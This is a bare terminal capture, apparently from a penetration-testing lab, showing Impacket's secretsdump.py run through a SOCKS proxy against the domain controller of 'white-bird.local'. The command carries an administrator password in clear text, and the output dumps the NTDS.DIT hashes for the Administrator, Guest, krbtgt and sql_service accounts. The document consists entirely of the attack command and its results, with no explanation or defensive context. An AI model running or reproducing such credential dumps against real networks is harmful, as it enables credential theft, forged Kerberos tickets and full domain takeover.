 ┌──(root㉿kali)-[~/Desktop/impacket/examples]
└─# proxychains secretsdump.py -dc-ip 172.16.1.51 -just-dc administrator:Passw0rddc05@white-bird.local
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... white-bird.local:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... white-bird.local:135 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... white-bird.local:49667 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:913d9c72594982a38d2eccd5260ea890:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:177f837504b8ea694cf0a487ca96c267:::
sql_service:1601:aad3b435b51404eeaad3b435b51404ee:b197ce745e4a993a01ee88c09ce60879:::